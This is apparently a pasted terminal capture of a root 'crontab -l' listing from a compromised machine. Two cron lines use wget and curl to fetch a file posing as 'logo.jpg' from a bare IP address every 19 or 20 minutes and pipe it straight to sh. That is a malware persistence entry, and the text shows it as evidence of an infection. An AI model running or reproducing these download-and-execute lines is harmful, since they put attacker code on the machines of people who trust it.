 WW- 1:/ # crontab -l
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (- installed on Sun Oct 15 21:02:03 2017)
# (Cron version V5.0 -- $Id: crontab.c,v 1.12 2004/01/23 18:56:42 vi
*/20 * * * * wget -O - -q http://5.188.87.11/icons/logo.jpg|sh
*/19 * * * * curl http://5.188.87.11/icons/logo.jpg|sh